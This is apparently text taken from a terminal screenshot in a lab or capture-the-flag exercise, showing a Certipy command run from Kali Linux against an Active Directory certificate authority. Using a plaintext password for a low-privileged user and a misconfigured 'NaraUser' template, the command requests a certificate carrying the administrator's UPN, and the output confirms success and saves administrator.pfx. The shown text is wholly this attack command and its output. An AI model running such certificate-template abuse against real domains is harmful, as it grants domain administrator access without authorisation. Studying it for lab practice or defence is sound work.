 ┌──(kali㉿kali)-[~/Documents]
└─$ certipy-ad req -u Jodie.Summers -p "hHO_S9gff7ehXw" -ca NARA-CA -template NaraUser -target-ip 192.168.228.30 -dc-ip 192.16
8.228.30 -upn administrator@nara-security.com -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.228.30[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.228.30[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator@nara-security.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'